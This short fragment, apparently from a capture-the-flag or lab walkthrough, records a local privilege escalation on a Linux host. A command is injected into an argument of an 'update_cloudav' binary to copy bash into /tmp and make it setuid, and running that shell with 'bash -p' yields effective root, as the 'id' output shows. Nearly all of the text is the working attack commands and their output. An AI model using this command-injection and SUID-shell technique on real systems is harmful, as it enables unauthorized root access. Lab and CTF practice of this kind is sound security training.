 ./update_cloudav "a| cp /bin/bash /tmp/bash;chmod 4777 /tmp/bash"
ls /tmp
cd /tmp
./bash -p
id
ls -al
bash -p
id
drwx------  3 root root    4096 Jun 19 18:55 systemd-private-ab68a2b5b150455787f58443
eb6c79c6-systemd-resolved.service-CPE6Iq
drwx------  3 root root    4096 Jun 19 18:55 systemd-private-ab68a2b5b150455787f58443
eb6c79c6-systemd-timesyncd.service-fVcYVi
drwxrwxrwt  2 root root    4096 Jun 19 18:55 .Test-unix
drwxrwxrwt  2 root root    4096 Jun 19 18:55 .X11-unix
drwxrwxrwt  2 root root    4096 Jun 19 18:55 .XIM-unix
uid=1001(scanner) gid=1001(scanner) euid=0(root) groups=1001(scanner)